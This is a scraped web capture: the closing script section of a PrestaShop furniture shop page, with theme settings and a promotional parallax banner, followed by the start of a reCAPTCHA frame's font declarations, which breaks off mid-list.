src="/themes/theme1424/js/autoload/20-jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/theme1424/js/autoload/21-jquery.uitotop.js"></script> <script type="text/javascript" src="/themes/theme1424/js/autoload/22-jquery.wow.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/themes/theme1424/js/products-comparison.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/theme1424/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/theme1424/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/theme1424/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/theme1424/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/themes/theme1424/js/modules/sendtoafriend/sendtoafriend.js"></script> <script type="text/javascript" src="/themes/theme1424/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/themes/theme1424/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/themes/theme1424/js/modules/crossselling/js/crossselling.js"></script> <script type="text/javascript" src="/themes/theme1424/js/modules/tmrelatedproducts/views/js/tmrelatedproducts.js"></script> <script type="text/javascript" src="/js/validate.js"></script> <script type="text/javascript" src="/modules/tmheaderaccount/views/js/tmheaderaccount.js"></script> <script type="text/javascript" src="/modules/tmproductlistgallery/views/js/slick.min.js"></script> <script type="text/javascript" src="/modules/tmproductlistgallery/views/js/arrive.min.js"></script> <script type="text/javascript" src="/modules/tmproductlistgallery/views/js/tmproductlistgallery.js"></script> <script type="text/javascript" src="/modules/tmproductvideos/views/js/video/video.js"></script> <script type="text/javascript" src="/themes/theme1424/js/modules/tmmegalayout/views/js/tmmegalayout.js"></script> <script type="text/javascript" src="/modules/tmmegamenu/views/js/hoverIntent.js"></script> <script type="text/javascript" src="/modules/tmmegamenu/views/js/superfish.js"></script> <script type="text/javascript" src="/themes/theme1424/js/modules/tmmegamenu/views/js/tmmegamenu.js"></script> <script type="text/javascript" src="/modules/tmsocialfeeds/views/js/tmsocialfeeds.js"></script> <script type="text/javascript" src="/themes/theme1424/js/modules/tmmanufacturerblock/views/js/tmmanufacturerblock.js"></script> <script type="text/javascript" src="/modules/tmproductsslider/views/js/jssor.slider.min.js"></script> <script type="text/javascript" src="/modules/tmproductsslider/views/js/jssor.slider.mini.js"></script> <script type="text/javascript" src="/modules/tmmosaicproducts/views/js/tmmosaicproducts.js"></script> <script type="text/javascript" src="/modules/tmmosaicproducts/views/js/video/video.js"></script> <script type="text/javascript" src="/themes/theme1424/js/modules/tmproductzoomer/views/js/tmproductzoomer.js"></script> <script type="text/javascript" src="/modules/tmproductzoomer/views/js/jquery.ez-plus.js"></script> <script type="text/javascript" src="/modules/tmmediaparallax/views/js/jquery.rd-parallax.min.js"></script> <script type="text/javascript" src="/modules/tmmediaparallax/views/js/jquery.youtubebackground.js"></script> <script type="text/javascript" src="/modules/tmmediaparallax/views/js/jquery.vide.min.js"></script> <script type="text/javascript" src="/modules/tmmediaparallax/views/js/tmmediaparallax.js"></script> <script type="text/javascript" src="/themes/theme1424/js/modules/tmcollections/views/js/ajax-collections.js"></script> <script type="text/javascript" src="/modules/tmcollections/views/js/layouts/tmcl_row_1.js"></script> <script type="text/javascript" src="/modules/tmcollections/views/js/layouts/tmcl_row_2.js"></script> <script type="text/javascript" src="/modules/tmcollections/views/js/layouts/tmcl_row_3.js"></script> <script type="text/javascript" src="/modules/tmcollections/views/js/layouts/tmcl_row_4.js"></script> <script type="text/javascript" src="/modules/motopressslider/vendor/motoslider_core/scripts/vendor.js"></script> <script type="text/javascript" src="/modules/motopressslider/vendor/motoslider_core/scripts/motoslider.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/theme1424/js/modules/tmsearch/views/js/tmsearch.js"></script> <script type="text/javascript" src="/themes/theme1424/js/modules/mailalerts/mailalerts.js"></script> <script type="text/javascript" src="/modules/recaptcha/views/js/front.js"></script> <script type="text/javascript" src="/modules/everpspopup/views/js/jquery.fancybox.min.js"></script> <script type="text/javascript" src="/modules/everpspopup/views/js/everpspopup.js"></script> <script type="text/javascript" src="https://maps.google.com/maps/api/js?region=FR"></script> <script type="text/javascript" src="/modules/prestashopdefender/views/js/data.js"></script> <script type="text/javascript" src="/modules/tmsocialfeeds/views/js/facebook.js"></script> <script type="text/javascript">/* <![CDATA[ */;var TM_PLG_TYPE='rollover';var TM_PLG_ROLLOVER_ANIMATION='horizontal_slide';var TM_PLG_DISPLAY_ITEMS=20;var TM_PLG_INFINITE=1;var TM_PLG_USE_PAGER=1;var TM_PLG_USE_CONTROLS=1;var TM_PLG_USE_THUMBNAILS=1;var TM_PLG_USE_CAROUSEL=1;var TM_PLG_USE_CONTROLS_THUMBNAILS=1;var TM_PLG_USE_PAGER_THUMBNAILS=1;var TM_PLG_CENTERING_THUMBNAILS=false;var TM_PLG_POSITION_THUMBNAILS='horizontal';var TM_PLG_NB_THUMBNAILS=3;var TM_PLG_NB_SCROLL_THUMBNAILS=1;;var PS_DISPLAY_JQZOOM=false;var TMPRODUCTZOOMER_LIVE_MODE=1;var TMPRODUCTZOOMER_FANCY_BOX=1;var TMPRODUCTZOOMER_EXTENDED_SETTINGS=1;var TMPRODUCTZOOMER_IMAGE_CHANGE_EVENT=false;var TMPRODUCTZOOMER_ZOOM_LEVEL=1;var TMPRODUCTZOOMER_ZOOM_SCROLL=false;var TMPRODUCTZOOMER_ZOOM_SCROLL_INCREMENT=0.1;var TMPRODUCTZOOMER_ZOOM_MIN_LEVEL=false;var TMPRODUCTZOOMER_ZOOM_MAX_LEVEL=false;var TMPRODUCTZOOMER_ZOOM_EASING=1;var TMPRODUCTZOOMER_ZOOM_EASING_AMOUNT=12;var TMPRODUCTZOOMER_ZOOM_LENS_SIZE=200;var TMPRODUCTZOOMER_ZOOM_WINDOW_WIDTH=400;var TMPRODUCTZOOMER_ZOOM_WINDOW_HEIGHT=400;var TMPRODUCTZOOMER_ZOOM_WINDOW_OFFSET_X=false;var TMPRODUCTZOOMER_ZOOM_WINDOW_OFFSET_Y=false;var TMPRODUCTZOOMER_ZOOM_WINDOW_POSITION=1;var TMPRODUCTZOOMER_ZOOM_WINDOW_BG_COLOUR='#ffffff';var TMPRODUCTZOOMER_ZOOM_FADE_IN=200;var TMPRODUCTZOOMER_ZOOM_FADE_OUT=200;var TMPRODUCTZOOMER_ZOOM_WINDOW_FADE_IN=200;var TMPRODUCTZOOMER_ZOOM_WINDOW_FADE_OUT=200;var TMPRODUCTZOOMER_ZOOM_WINDOW_TINT_FADE_IN=200;var TMPRODUCTZOOMER_ZOOM_WINDOW_TINT_FADE_OUT=200;var TMPRODUCTZOOMER_ZOOM_BORDER_SIZE=4;var TMPRODUCTZOOMER_ZOOM_SHOW_LENS=1;var TMPRODUCTZOOMER_ZOOM_BORDER_COLOR='#888888';var TMPRODUCTZOOMER_ZOOM_LENS_BORDER_SIZE=1;var TMPRODUCTZOOMER_ZOOM_LENS_BORDER_COLOR='#000000';var TMPRODUCTZOOMER_ZOOM_LENS_SHAPE='square';var TMPRODUCTZOOMER_ZOOM_TYPE='lens';var TMPRODUCTZOOMER_ZOOM_CONTAIN_LENS_ZOOM=1;var TMPRODUCTZOOMER_ZOOM_LENS_COLOUR='#ffffff';var TMPRODUCTZOOMER_ZOOM_LENS_OPACITY=0.4;var TMPRODUCTZOOMER_ZOOM_TINT=false;var TMPRODUCTZOOMER_ZOOM_TINT_COLOUR='#333333';var TMPRODUCTZOOMER_ZOOM_TINT_OPACITY=0.4;var TMPRODUCTZOOMER_ZOOM_CURSOR='default';var TMPRODUCTZOOMER_ZOOM_RESPONSIVE=1;var TMPRODUCTZOOMER_IS_MOBILE=false;;$(document).ready(function(){var elem=$('.home-parallax-2 div');if(elem.length){$('body').append('    <div class=\"rd-parallax rd-parallax-1\">\n                                                              <div class=\"rd-parallax-layer top-z-index\" data-offset=\"0\" data-speed=\"0\" data-type=\"media\" data-fade=\"false\" data-direction=\"normal\"><div class=\"text-layout text-right\"><p class=\"color-primary\">Amazing design! Save up to 20% off!<\/p>\r\n<h2><b>high end stylish red sofa<\/b> - special offer<\/h2>\r\n<p><a href=\"index.php?id_category=21&amp;controller=category\" class=\"btn btn-md btn-secondary-2\">Shop now<\/a><\/p><\/div><\/div>\n                                                            <div class=\"rd-parallax-layer\" data-offset=\"0\" data-speed=\"0.2\" data-type=\"media\" data-fade=\"false\" data-url=\"/img/cms/10853304_m (1).jpg\" data-direction=\"normal\"><\/div>\n                        <div class=\"rd-parallax-layer\" data-offset=\"0\" data-speed=\"0\" data-type=\"html\" data-fade=\"true\" data-direction=\"normal\"><div class=\"parallax-main-layout\"><\/div><\/div>\n    <\/div>\n  ');var wrapper=$('.rd-parallax-1');elem.before(wrapper);$('.rd-parallax-1 .parallax-main-layout').replaceWith(elem);win=$(window);}});;$(document).ready(function(){$(window).on('load',function(){$.RDParallax();$('.rd-parallax-layer video').each(function(){$(this)[0].play();});});});;function closeinfo()
{$('.lgcookieslaw_banner').hide();};;var MODULE_PATH="/modules/prestashopdefender/";/* ]]> */</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdaTIoUAAAAAFaXWpkL8PedwVQvkfmtWZ6khSrn&co=aHR0cHM6Ly93d3cucHJvdmVuY2UtZXQtb2xpdmllci5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=ramgnqj60z0t
body_size: 49215
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, 